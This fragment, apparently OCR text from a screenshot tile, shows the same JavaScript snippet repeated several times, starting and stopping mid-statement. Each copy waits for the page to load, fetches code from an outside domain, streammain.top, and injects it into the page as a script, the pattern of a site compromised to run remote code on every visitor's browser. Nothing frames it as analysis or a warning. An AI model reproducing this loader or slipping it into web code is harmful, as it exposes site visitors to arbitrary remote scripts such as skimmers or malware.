
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://streammain.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://streammain.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://streammain.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =